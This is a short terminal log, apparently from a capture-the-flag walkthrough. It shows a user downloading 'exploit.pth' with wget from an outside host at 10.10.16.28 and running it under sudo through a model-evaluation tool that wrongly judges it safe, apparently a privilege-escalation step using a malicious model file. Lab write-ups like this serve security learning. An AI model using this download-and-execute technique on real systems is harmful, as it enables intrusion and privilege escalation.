 jippity@blurry:/models$ wget http://10.10.16.28:8000/exploit.pth
--2024-08-06 10:03:46--  http://10.10.16.28:8000/exploit.pth
Connecting to 10.10.16.28:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 928 [application/octet-stream]
Saving to: ‘exploit.pth’
exploit.pth                   100%[==============================================>]     928  --.-KB/s    in 0s
2024-08-06 10:03:47 (130 MB/s) - ‘exploit.pth’ saved [928/928]
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/exploit.pth
[+] Model /models/exploit.pth is considered safe. Processing...